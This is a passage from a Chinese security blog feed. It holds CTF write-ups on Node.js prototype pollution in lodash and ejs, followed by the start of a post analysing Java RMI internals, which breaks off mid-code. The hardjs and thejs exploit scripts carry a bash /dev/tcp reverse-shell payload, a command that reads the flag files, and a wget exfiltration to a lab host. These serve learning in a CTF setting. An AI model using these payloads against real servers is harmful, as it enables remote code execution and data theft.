class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.post(&#39;&#x2F;api&#39;, (req, res) &#x3D;&gt; &#123;var client &#x3D; req.body;var winner &#x3D; null;if (client.row &gt; 3 || client.col &gt; 3)&#123;client.row %&#x3D; 3;client.col %&#x3D; 3;&#125;matrix[client.row][client.col] &#x3D; client.data;console.log(matrix);for(var i &#x3D; 0; i &lt; 3; i++)&#123;    &#x2F;&#x2F;巴拉巴拉    &#125;&#x2F;&#x2F;foobar&#125;)</code></pre><p> 可以看到这里的client直接从请求中读取，然后会用<code>    matrix[client.row][client.col] = client.data;</code>来赋值给matrix这个数组（注意user恰好也是个数组），而这里参数又都是可控的，我们完全可以进行原型链污染，太简单了，直接看下面的exp吧。</p><h3 id="exp"><a href="#exp" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1:3000&quot;body_1 &#x3D; &#123;    &quot;row&quot;: &quot;__proto__&quot;,    &quot;col&quot;: &quot;admintoken&quot;,    &quot;data&quot;: &quot;chenlvtang&quot;&#125;body_2&#x3D;&#123;    &quot;querytoken&quot;: &quot;d51337dce036325f3dafd6037f342c42&quot;&#125;rq_1 &#x3D; requests.post(url &#x3D; url + &quot;&#x2F;api&quot;, json&#x3D; body_1) #must use JSONprint(rq_1.text)rq_2 &#x3D; requests.get(url &#x3D; url + &quot;&#x2F;admin&quot;, params &#x3D; body_2)print(rq_2.text)</code></pre><p>这里一定要用json的原因, 应该是代码中解析body用的是JSON。</p><h2 id="0x02-8-bit-pub"><a href="#0x02-8-bit-pub" class="headerlink" title="0x02 8-bit pub"></a>0x02 8-bit pub</h2><hr><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>看了一下，环境要mysql还要搭建一个SMTP服务，实在难顶，有个Dockerfile就好了。所以这题我就没做。</p><h2 id="0x03-hardjs"><a href="#0x03-hardjs" class="headerlink" title="0x03 hardjs"></a>0x03 hardjs</h2><hr><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>这题虽然给了Dockerfile, 但没想到浪费了我更多时间，一开始是虚拟机嗝屁了，搞了半天，最后没办法只有死马当活马医，试了网上的说法“关闭虚拟机设置中的3D图形”，结果好了 : )</p><p>然后开始<code>docker build -t hardjs:0.1 ./</code>，结果也接连报错。首先是mysql装不上，所以我看网上的说法，换成了mariadb，好起来了。结果后面又是阿里云的源有问题，注释后终于能够build完。<code>docker run -p 80:80 -it xxxx</code>，本来以为好起来了，结果又是一份意想不到的惊喜，提示”&#x2F;start.sh”不存在，麻了，明明Dockerfile里写了命令，无奈，只能从Ubuntu转战Kali。</p><p>换到Kali后，又是一个惊喜，直接报个错，什么not signed之类的，上stackoverflow查一下，告诉我是容器或者镜像开太多了，麻了，<code>docker rm/rmi</code>一阵删除,  然后开始build。最后run一下，终于搭建好了，也是不容易….</p><p><img src="https://chenlvtang.top/pics/image-20210817213836495.png" alt="image-20210817213836495"></p><h3 id="网站功能测试"><a href="#网站功能测试" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p>先看看这网站是干啥的。注册完进来后，就是管理员用户，可以进行一些留言和公告和wiki的编辑，应该是存在XSS漏洞，先找找看。</p><p><img src="https://chenlvtang.top/pics/image-20210817214930459.png" alt="image-20210817214930459"></p><p>可以看到，是能够插入JS代码的，但不知道什么原因，不能够成功执行弹窗，没其他测试点了，看源码吧。</p><h3 id="源码审计-1"><a href="#源码审计-1" class="headerlink" title="源码审计"></a>源码审计</h3><p>首先在package.json的目录下使用命令<code>npm audit</code>（需要有package-lock.json），这个命令可以帮我检查是否有采用含有已知漏洞的组件（另外如果你用vscode打开的话，vscode也会显示出哪些组件有漏洞，vscode 永远的神！）</p><p><img src="https://chenlvtang.top/pics/image-20210820205037966.png" alt="image-20210820205037966"></p><p>可以看到，里面有一个组件存在高危的原型链污染漏洞，访问给出的链接，可以查看到POC：</p><p><img src="https://chenlvtang.top/pics/image-20210820205531577.png" alt="image-20210820205531577"></p><p>然后我们在源码之中搜索这个方法，看看是否存在这个函数的使用，如果存在，那么我们就有机会进行原型链的污染。</p><p><img src="https://chenlvtang.top/pics/image-20210820213514475.png" alt="image-20210820213514475"></p><p>在源码server.js中确实是存在这一函数的调用，而且我们可以大概猜到这段代码的意思是如果内容大于五条则进行合并操作，而defaultsDeep操作的内容是我们可控的，即我们留言的内容，那么这里显然是可以进行原型链污染的，但此时我们并不知道要污染什么才能拿到flag。题目给出的文件里还有一个robot.py，从里面我们可以知道flag是存在环境变量中的：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">username &#x3D; &quot;admin&quot;password &#x3D; os.getenv(&quot;FLAG&quot;)</code></pre><p>很自然的，我们就可以想到通过RCE来执行代码，从而获得环境变量中的Flag。如果这时候你善于搜索的话，就可以找到一些关于NodeJs原型链污染到RCE的文章：</p><p><a href="https://evi0s.com/2019/08/30/expresslodashejs-%E4%BB%8E%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E5%88%B0rce/">Express+lodash+ejs: 从原型链污染到RCE - evi0s’ Blog</a></p><p><a href="https://juejin.cn/post/6963950629240733727#heading-10">前端原型链污染漏洞竟可以拿下服务器shell？ (juejin.cn)</a></p><p>当然，这几篇文章可能是先有了这题才有的分析🤣，不过谁叫我这么菜呢，就算有别人的分析，我也要看半天。总之，我们可以在上面这些文章里得知，<strong>因为模板EJS的渲染过程中，源码采用了利用变量拼接的方式，且有的变量并没有给定初始值，这部分变量拼接成的代码最后会在渲染过程中被执行，所以这就造成了代码注入。</strong>下面我们直接看可以被注入的地方(要更细致了解，可以看上面文章的调试过程)：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (!this.source) &#123;      this.generateSource();      prepended +&#x3D; &#39;  var __output &#x3D; [], __append &#x3D; __output.push.bind(__output);&#39; + &#39;\n&#39;;      if (opts.outputFunctionName) &#123;        prepended +&#x3D; &#39;  var &#39; + opts.outputFunctionName + &#39; &#x3D; __append;&#39; + &#39;\n&#39;;      &#125;      if (opts._with !&#x3D;&#x3D; false) &#123;        prepended +&#x3D;  &#39;  with (&#39; + opts.localsName + &#39; || &#123;&#125;) &#123;&#39; + &#39;\n&#39;;        appended +&#x3D; &#39;  &#125;&#39; + &#39;\n&#39;;      &#125;      appended +&#x3D; &#39;  return __output.join(&quot;&quot;);&#39; + &#39;\n&#39;;      this.source &#x3D; prepended + this.source + appended;    &#125;</code></pre><p>可以看到如果outputFunctionName存在，则会进行一个拼接。这个变量是未定义的，所以如果我们把它污染赋值，则可以成功的将我们的代码注入。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (opts.outputFunctionName) &#123;    prepended +&#x3D; &#39;  var &#39; + opts.outputFunctionName + &#39; &#x3D; __append;&#39; + &#39;\n&#39;;&#125;</code></pre><p>下面就可以开始写exp了。</p><h3 id="exp-1"><a href="#exp-1" class="headerlink" title="exp"></a>exp</h3><p>首先抓个包看看，添加内容是怎样的参数：<br><img src="https://chenlvtang.top/pics/image-20210820225811060.png" alt="image-20210820225811060"></p><p>然后就可以正式开始写了。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132&quot;data_1 &#x3D; &#123;&quot;type&quot;:&quot;notice&quot;,&quot;content&quot;:&#123;&quot;constructor&quot;:&#123;&quot;prototype&quot;:&#123;&quot;outputFunctionName&quot;:&quot;a&#x3D;1;global.process.mainModule.require(&#39;child_process&#39;).exec(&#39;bash -c \&quot;bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;192.168.65.133&#x2F;233  0&gt;&amp;1\&quot;&#39;);&quot;&#125;&#125;&#125;&#125;login &#x3D; &#123;    &quot;username&quot;: &quot;hi&quot;,    &quot;password&quot;: &quot;123&quot;&#125;session &#x3D; requests.Session()r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;login&quot;, data &#x3D; login)for i in range(6):    r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;add&quot;, json &#x3D; data_1) #Must use json    print(r.text)rq_1 &#x3D; session.get(url &#x3D; url + &quot;&#x2F;get&quot;)rq_1 &#x3D; session.get(url &#x3D;  url)print(rq_1.text)</code></pre><p>很尴尬的是，这里我在自己搭建的环境和Buuoj里都没打通🤣，不知道为什么，但是我感觉逻辑没错。(这里为甚么要用json，可以参考P神的文章<a href="https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript">深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)</a>)另外这题还有其他解法，这里就不尝试了，可以自行查看WP，我已经被搞麻了。</p><h2 id="0x04-thejs"><a href="#0x04-thejs" class="headerlink" title="0x04 thejs"></a>0x04 thejs</h2><hr><h3 id="环境搭建-3"><a href="#环境搭建-3" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>文件夹里自带一个docker-compose.yml，更省事了，直接<code>docker-compose up -d</code>就好了，文件里配置的映射关系是8086，访问即可。</p><h3 id="网站功能测试-1"><a href="#网站功能测试-1" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p><img src="https://chenlvtang.top/pics/image-20210821205231602.png" alt="image-20210821205231602"></p><p>可以选择一些标签，但是点击Add，并没有反应。没啥收获，直接开始源码审计吧。</p><h3 id="源码审计-2"><a href="#源码审计-2" class="headerlink" title="源码审计"></a>源码审计</h3><p>先<code>npm install</code>然后使用<code>npm audit</code>来看看有没有相关的组件漏洞：</p><p><img src="https://chenlvtang.top/pics/image-20210821220455011.png" alt="image-20210821220455011"></p><p>一个个点开链接看，再结合源代码：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.all(&#39;&#x2F;&#39;, (req, res) &#x3D;&gt; &#123;    let data &#x3D; req.session.data || &#123;language: [], category: []&#125;    if (req.method &#x3D;&#x3D; &#39;POST&#39;) &#123;        data &#x3D; lodash.merge(data, req.body)        req.session.data &#x3D; data    &#125;        res.render(&#39;index&#39;, &#123;        language: data.language,         category: data.category    &#125;)&#125;)</code></pre><p>很容易可以猜到是merge函数的漏洞，验证一下：</p><p><img src="https://chenlvtang.top/pics/image-20210821222141575.png" alt="image-20210821222141575"></p><p>确实是存在滴，那现在很显然我们要找找污染什么来拿到flag了，经过上一题的折磨，我们知道了可以在模板中找，这里是自己写了一个模板渲染引擎来渲染ejs后缀的文件：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.engine(&#39;ejs&#39;, function (filePath, options, callback) &#123; &#x2F;&#x2F; define the template engine    fs.readFile(filePath, (err, content) &#x3D;&gt; &#123;        if (err) return callback(new Error(err))        let compiled &#x3D; lodash.template(content)        let rendered &#x3D; compiled(&#123;...options&#125;)        return callback(null, rendered)    &#125;)&#125;)</code></pre><p><code>...options</code>中的三个点，是JS中一个特殊的操作符，可以将一个数组&#x2F;对象变成分割开的参数序列(如果是对象，记得带上{}或者其他的，如这里的{…options}，相当于拷贝):</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">console.log(...[1,2,3,4]); &#x2F;&#x2F; 1 2 3 4</code></pre><p>可以用于函数的传参:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function add(x, y)&#123;    return x + y&#125;;add(...[1,2]); &#x2F;&#x2F;3</code></pre><p>这里<code>let rendered = compiled(&#123;...options&#125;)</code>对应了后面的render操作:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">res.render(&#39;index&#39;, &#123;    language: data.language,     category: data.category&#125;)</code></pre><p>这里的compiled操作的参数显然就是我们可控的language和category，compiled由lodash.template创建，所以我们下一步就来看看template里面有没有我们可以用到的东西，比如未定义的变量用来拼接啥的。下个断点跟进，调试看看，找到一个变量未定义且会拼接的地方:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">&#x2F;&#x2F; Use a sourceURL for easier debugging.var sourceURL &#x3D; &#39;&#x2F;&#x2F;# sourceURL&#x3D;&#39; +    (&#39;sourceURL&#39; in options     ? options.sourceURL     : (&#39;lodash.templateSources[&#39; + (++templateCounter) + &#39;]&#39;)    ) + &#39;\n&#39;;</code></pre><p>这个”sourceURL”一开始并不会在options里的，但是如果存在，他就会进行一个拼接，这里就造成了我们的代码注入。分析到这里，基本可以开始写exp了，目标就是污染出一个sourceURL，并且为它的值构造一个payload来成功RCE。</p><h3 id="exp-2"><a href="#exp-2" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132:8086&#x2F;&quot;#Don&#39;t know what reason, must use execSync and can&#39;t getshelldata_1 &#x3D; &#123;&quot;__proto__&quot; : &#123;&quot;sourceURL&quot; : &quot;1;\r\nreturn hacker &#x3D; () &#x3D;&gt; &#123;return global.process.mainModule.require(&#39;child_process&#39;).execSync(&#39;cat &#x2F;f*&#39;).toString();&#125;;&#x2F;&#x2F;&quot;&#125;&#125;#but u can use exec and wget to get flag，remember to &quot;nv -lvp 233&quot; on 192.168.65.128data_2 &#x3D; &#123;    &quot;__proto__&quot;:&#123;        &quot;sourceURL&quot;: &quot;1;\r\n global.process.mainModule.constructor._load(&#39;child_process&#39;).exec(&#39;wget http:&#x2F;&#x2F;192.168.65.128:233&#x2F;$(cat &#x2F;f*)&#39;);&#x2F;&#x2F;&quot;    &#125;&#125;#pollutionrq &#x3D; requests.post(url &#x3D; url, json &#x3D; data_1)print(rq.text)</code></pre><p>好像原环境里没有bash还是怎样，用bash反弹shell没有成功，然后搞了半天还发现这里只能用execSync来执行命令。而且这里还必须返回一个函数（原本也是返回一个函数），不能直接返回execSync的结果，不然会导致错误。这个函数会在渲染的时候执行，并将我们的命令执行结果返回。后来又发现使用exec和wget可以外带数据…很迷</p><h2 id="0x05-bluePrint"><a href="#0x05-bluePrint" class="headerlink" title="0x05 bluePrint"></a>0x05 bluePrint</h2><hr><h3 id="环境搭建-4"><a href="#环境搭建-4" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>里面有一个Dockefile，但是一开始连续build了两次都死在了lodash的安装上，后来因为想复制一下报错信息，但是总是copy不到物理机，就重装了一个vmtool，结果再build的时候，居然成功了 &#x3D; &#x3D; …(估计是网络问题)</p><h3 id="网站功能测试-2"><a href="#网站功能测试-2" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p>貌似是一个留言板的功能，可以选择是否公开，公开的话主页能看到：</p><p><img src="https://chenlvtang.top/pics/image-20210822220243219.png" alt="image-20210822220243219"></p><p><img src="https://chenlvtang.top/pics/image-20210822220339413.png" alt="image-20210822220339413"></p><p>测了一下最简单的Xss，发现行不通，还是看源码来审计吧。</p><h3 id="源码审计-3"><a href="#源码审计-3" class="headerlink" title="源码审计"></a>源码审计</h3><p>经过前面几题的洗礼加上这里package.json里的lodash，这里闭着眼睛都知道是lodash的问题, 你也可以用<code>yarn audit</code>看一下(yarn 类似于npm):</p><p><img src="https://chenlvtang.top/pics/image-20210822223607109.png" alt="image-20210822223607109"></p><p>找到了存在原型链污染漏洞的代码:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">else if (req.url &#x3D;&#x3D;&#x3D; &#39;&#x2F;make&#39; &amp;&amp; req.method &#x3D;&#x3D;&#x3D; &#39;POST&#39;) &#123;    &#x2F;&#x2F; API used by the creation page    getRawBody(req, &#123;      limit: &#39;1mb&#39;,    &#125;, (err, body) &#x3D;&gt; &#123;      if (err) &#123;        throw err      &#125;      let parsedBody      try &#123;        &#x2F;&#x2F; default values are easier to do than proper input validation        parsedBody &#x3D; _.defaultsDeep(&#123;          publiс: false, &#x2F;&#x2F; default private          cоntent: &#39;&#39;, &#x2F;&#x2F; default no content        &#125;, JSON.parse(body))      &#125; catch (e) &#123;        res.end(&#39;bad json&#39;)        return      &#125;</code></pre><p>然后我们再找污染哪里可以得到flag，下面这段代码告诉我们，当刚创建服务的时候，就会把flag存到一个内容里，只不过没有设置为public，所以我们再主页看不到：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">http.createServer((req, res) &#x3D;&gt; &#123;  let userId &#x3D; parseUserId(req.headers.cookie)  let user &#x3D; users.get(userId)  if (userId &#x3D;&#x3D;&#x3D; null || user &#x3D;&#x3D;&#x3D; undefined) &#123;    &#x2F;&#x2F; create user if one doesnt exist    userId &#x3D; makeId()    user &#x3D; &#123;      blueprints: &#123;        [makeId()]: &#123;          content: flag,        &#125;,      &#125;,    &#125;    users.set(userId, user)  &#125;</code></pre><p>然后我们再看一下主页的渲染操作：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (req.url &#x3D;&#x3D;&#x3D; &#39;&#x2F;&#39; &amp;&amp; req.method &#x3D;&#x3D;&#x3D; &#39;GET&#39;) &#123;   &#x2F;&#x2F; list all public blueprints   res.end(mustache.render(indexTemplate, &#123;     blueprints: Object.entries(user.blueprints).map(([k, v]) &#x3D;&gt; (&#123;       id: k,       content: v.content,       public: v.public,     &#125;)),   &#125;)) &#125; </code></pre><p>虽然不是很明白他是怎么控制非public不渲染的，但是我们现在的目标已经很明确了，就是给object弄出public为true就行了，所以我们就可以开始写我们的exp了</p><h3 id="exp-3"><a href="#exp-3" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132&quot;data_1 &#x3D; &#123;    &quot;constructor&quot;: &#123;        &quot;prototype&quot;: &#123;            &quot;public&quot;: True        &#125;    &#125;&#125;session &#x3D; requests.session()r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;make&quot;, json &#x3D; data_1)r &#x3D; session.get(url &#x3D; url)print(r.text)</code></pre><h2 id="0x06-日后上新题-🕊"><a href="#0x06-日后上新题-🕊" class="headerlink" title="0x06 日后上新题 🕊"></a>0x06 日后上新题 🕊</h2><hr>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>RMI的利用</title>
      <link href="/2021/08/07/RMI%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/08/07/RMI%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在上一篇文章 “<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>“中，粗略的介绍了一下RMI的原理，并在最后给出了一个使用的例子，但没有深入的分析，所以看完后，并不知道哪里可以进行漏洞上的利用。因此，本文中，懒狗将从代码上进行一下RMI原理的补充，并最后基于此来学习几种RMI的利用方法。</p><p>本篇包含以下元素：</p><ul><li>RMI代码的调试</li><li>RMI的利用</li></ul><p><span style="color:red;">本来是打算一步步的调试并且用wireshark进行抓包分析的，但实际上，不需要这么复杂，我们只要大概知道逻辑，再结合部分代码，即可搞清楚攻击方式。如果你还是不清楚，可以看参考文章中的调试过程。</span></p><p><span style="color: orange;">因为Java不同的版本对不同的版本进行了一些安全性的设置，所以我们在前期的代码分析都是用的没什么限制的JDK 1.7.0，一直到后面讲绕过才会用上有安全限制性的代码。</span></p><span id="more"></span><h2 id="0x01-RMI过程与代码分析"><a href="#0x01-RMI过程与代码分析" class="headerlink" title="0x01 RMI过程与代码分析"></a>0x01 RMI过程与代码分析</h2><hr><h3 id="关于服务端和注册中心的一点补充"><a href="#关于服务端和注册中心的一点补充" class="headerlink" title="关于服务端和注册中心的一点补充"></a>关于服务端和注册中心的一点补充</h3><p>在上一篇文章中，我们是将注册中心的代码和服务端写在一起，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Registry myRegistry &#x3D; LocateRegistry.createRegistry(1099);&#x2F;&#x2F;向注册中心中注册Stub,第一个参数为名字，要求客户端服务端相同myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><p>但其实我们也可以现在另外一台机器，或者另一个类中创建注册中心，将注册中心和服务端代码分开，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LocateRegistry.createRegistry(1099);&#x2F;&#x2F;注册中心还是用代码创建，但是是在另外一个类中(貌似要写一个死循环)</code></pre><p>然后是服务端：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><p>可以看到和之前客户端的代码差不多，只是把客户端中的<code>lookup</code>方法换成了<code>rebind</code>。</p><p>如果你懒得分开，但是还是想让服务端远程获取注册中心的话，可以这样写：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><h3 id="注册中心"><a href="#注册中心" class="headerlink" title="注册中心"></a>注册中心</h3><p>使用<code>LocateRegistry.createRegistry(1099);</code>创建注册中心时，返回值是一个RegistryImpl类，其ref中有用来处理客户端和服务端请求的Skel，同时会开启一个线程进行监听端口，并使用Skel处理请求。<img src="https://chenlvtang.top/pics/image-20210808155001202.png" alt="image-20210808155001202"></p><p>在我们服务端执行完rebind或者bind后（<code>myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code>），这个类的哈希表就会有值：</p><p><img src="https://chenlvtang.top/pics/image-20210808155559640.png" alt="image-20210808155559640"></p><h3 id="服务端"><a href="#服务端" class="headerlink" title="服务端"></a>服务端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        RemoteInterface myRemote &#x3D; new RemoteImpl();        LocateRegistry.createRegistry(1099);&#x2F;&#x2F;创建注册中心Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);    &#125;&#125;</code></pre><p><code>RemoteInterface myRemote = new RemoteImpl();</code>在上一文中已经说过了，如果直接继承了UnicastRemoteObject时，会直接使用exportObject方法，导出一个远程对象服务（Stub），即上文图中的<code>RemoteImpl</code>(这是我自己取得接口实现类名字，你远程接口实现类写了别的名字，那就是别的):</p><p><img src="https://chenlvtang.top/pics/image-20210808161031289.png" alt="image-20210808161031289"></p><p><code>LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);</code>返回的一个RegistryImpl_Stub类, 如下:</p><p><img src="https://chenlvtang.top/pics/image-20210808202455609.png" alt="image-20210808202455609"></p><p><code>myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code>执行rebind方法时，如果注册中心是像之前在服务端使用createRegistry创建的，获得的会是RegistryImpl类，所以会直接调用RegisterImpl的bind方法，会直接（先check一下杂七杂八的）在bindings list中添加键值：</p><p><img src="https://chenlvtang.top/pics/image-20210808203922122.png" alt="image-20210808203922122"></p><p>如果是像这里一样，在别的地方先创建注册中心，再到这里getRegistry的话，得到是RegistryImpl_Stub类，它的rebind代码如下:<br><img src="https://chenlvtang.top/pics/image-20210808211617927.png" alt="image-20210808211617927"></p><p>会先将我们的参数序列化，然后调用invoke，最后传给注册中心的RegistryImpl_Skel#dispatch来处理，这在后文会给出代码。</p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);        RemoteInterface myRemote &#x3D; (RemoteInterface) myRegistry.lookup(&quot;myRMI&quot;);        String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);        System.out.println(result);    &#125;&#125;</code></pre><p>客户端同样也是通过getRegistry获取到一个RegistryImpl_Stub类，在调用lookup的时候，可想而知，应该和rebind差不多，因为这里和后面的代码分析挺重合，这里就先不放了。lookup会将我们之前在服务端绑定的Stub返回，里面包含了一些用于通信的重要信息，比如服务端的IP之类的，然后当我们调用方法时，就会通过这个Stub来与服务端通信。</p><h3 id="服务端和客户端的通信"><a href="#服务端和客户端的通信" class="headerlink" title="服务端和客户端的通信"></a>服务端和客户端的通信</h3><p>上面只讲到了服务端和客户端与注册中心的通信，还并没有涉及到服务端和客户端之间的通信。服务端和客户端的通信，发生在客户端调用远程对象的方法时。简要的讲，客户端首先会利用<code>UnicastRef#marshalValue</code>先将参数序列化：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected static Object unmarshalValue(Class&lt;?&gt; var0, ObjectInput var1) throws IOException, ClassNotFoundException &#123;    if (var0.isPrimitive()) &#123;        if (var0 &#x3D;&#x3D; Integer.TYPE) &#123;            return var1.readInt();        &#125; else if (var0 &#x3D;&#x3D; Boolean.TYPE) &#123;            return var1.readBoolean();        &#125; else if (var0 &#x3D;&#x3D; Byte.TYPE) &#123;            return var1.readByte();        &#125; else if (var0 &#x3D;&#x3D; Character.TYPE) &#123;            return var1.readChar();        &#125; else if (var0 &#x3D;&#x3D; Short.TYPE) &#123;            return var1.readShort();        &#125; else if (var0 &#x3D;&#x3D; Long.TYPE) &#123;            return var1.readLong();        &#125; else if (var0 &#x3D;&#x3D; Float.TYPE) &#123;            return var1.readFloat();        &#125; else if (var0 &#x3D;&#x3D; Double.TYPE) &#123;            return var1.readDouble();        &#125; else &#123;            throw new Error(&quot;Unrecognized primitive type: &quot; + var0);        &#125;    &#125; else &#123;        return var1.readObject();    &#125;&#125;</code></pre><p>服务端接收到序列化的参数时，会在<code>UnicastServerRef#dispatch</code>开始处理。首先会调用<code>UnicastRef#unmarshalValue</code>进行反序列化，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected static Object unmarshalValue(Class&lt;?&gt; var0, ObjectInput var1) throws IOException, ClassNotFoundException &#123;    if (var0.isPrimitive()) &#123;        if (var0 &#x3D;&#x3D; Integer.TYPE) &#123;            return var1.readInt();        &#125; else if (var0 &#x3D;&#x3D; Boolean.TYPE) &#123;            return var1.readBoolean();        &#125; else if (var0 &#x3D;&#x3D; Byte.TYPE) &#123;            return var1.readByte();        &#125; else if (var0 &#x3D;&#x3D; Character.TYPE) &#123;            return var1.readChar();        &#125; else if (var0 &#x3D;&#x3D; Short.TYPE) &#123;            return var1.readShort();        &#125; else if (var0 &#x3D;&#x3D; Long.TYPE) &#123;            return var1.readLong();        &#125; else if (var0 &#x3D;&#x3D; Float.TYPE) &#123;            return var1.readFloat();        &#125; else if (var0 &#x3D;&#x3D; Double.TYPE) &#123;            return var1.readDouble();        &#125; else &#123;            throw new Error(&quot;Unrecognized primitive type: &quot; + var0);        &#125;    &#125; else &#123;        return var1.readObject();    &#125;&#125;</code></pre><p>然后通过invoke调用服务端上的远程对象方法，并把返回结果序列化后，就传回客户端。客户端在收到结果后，将同样调用<code>UnicastRef#unmarshalValue</code>进行反序列化。</p><h3 id="小结"><a href="#小结" class="headerlink" title="小结"></a>小结</h3><p>至此，RMI的过程就分析结束了，可以看到，RMI进行了很多的序列化和反序列化的处理，而这也将是我们利用RMI进行攻击的基点，下面就让我们在后文来看一看其他的一些细节，并了解如何进行漏洞的利用。</p><h2 id="0x02-RegistryImpl-Skel-dispatch"><a href="#0x02-RegistryImpl-Skel-dispatch" class="headerlink" title="0x02  RegistryImpl_Skel#dispatch"></a>0x02  RegistryImpl_Skel#dispatch</h2><hr><p>上文说到，在服务端（注册中心另外写的情况）和客户端的rebind或者lookup都会发给<code>RegistryImpl_Skel#dispatch</code>来处理，所以我们现在就重点来分析一下这个方法。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception &#123;    if (var4 !&#x3D; 4905912898345647071L) &#123;        throw new SkeletonMismatchException(&quot;interface hash mismatch&quot;);    &#125; else &#123;        RegistryImpl var6 &#x3D; (RegistryImpl)var1;        String var7;        Remote var8;        ObjectInput var10;        ObjectInput var11;        switch(var3) &#123;        case 0:            try &#123;                var11 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var11.readObject();                var8 &#x3D; (Remote)var11.readObject();            &#125; catch (IOException var94) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var94);            &#125; catch (ClassNotFoundException var95) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var95);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.bind(var7, var8);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var93) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var93);            &#125;        case 1:            var2.releaseInputStream();            String[] var97 &#x3D; var6.list();            try &#123;                ObjectOutput var98 &#x3D; var2.getResultStream(true);                var98.writeObject(var97);                break;            &#125; catch (IOException var92) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var92);            &#125;        case 2:            try &#123;                var10 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var10.readObject();            &#125; catch (IOException var89) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var89);            &#125; catch (ClassNotFoundException var90) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var90);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var8 &#x3D; var6.lookup(var7);            try &#123;                